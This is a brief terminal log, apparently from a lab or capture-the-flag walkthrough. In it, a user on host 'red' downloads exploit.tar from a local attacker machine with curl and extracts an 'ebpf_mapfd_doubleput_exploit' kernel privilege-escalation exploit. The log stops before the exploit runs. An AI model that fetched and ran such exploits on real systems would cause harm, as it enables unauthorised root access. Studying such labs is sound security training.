 zoe@red:/tmp$ curl 192.168.56.10:8000/exploit.tar -o exploit.tar
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 20480  100 20480    0     0  2754k      0 --:--:-- --:--:-- --:--:-- 2857k
zoe@red:/tmp$ tar -xf exploit.tar
zoe@red:/tmp$ ls -la
total 56
drwxrwxrwt  9 root root  4096 Jul  1 15:02 .
drwxr-xr-x 22 root root  4096 Jun  7  2016 ..
drwxr-x---  2 zoe  zoe   4096 Apr 25  2016 ebpf_mapfd_doubleput_exploit
-rw-rw-r--  1 zoe  zoe  20480 Jul  1 15:02 exploit.tar
drwxrwxrwt  2 root root  4096 Jul  1 14:49 .font-unix
drwxrwxrwt  2 root root  4096 Jul  1 14:49 .ICE-unix
drwxrwxrwt  2 root root  4096 Jul  1 14:49 .Test-unix
drwx------  2 root root  4096 Jul  1 14:49 vmware-root
drwxrwxrwt  2 root root  4096 Jul  1 14:49 .X11-unix
drwxrwxrwt  2 root root  4096 Jul  1 14:49 .XIM-unix
zoe@red:/tmp$ cd ebpf_mapfd_doubleput_exploit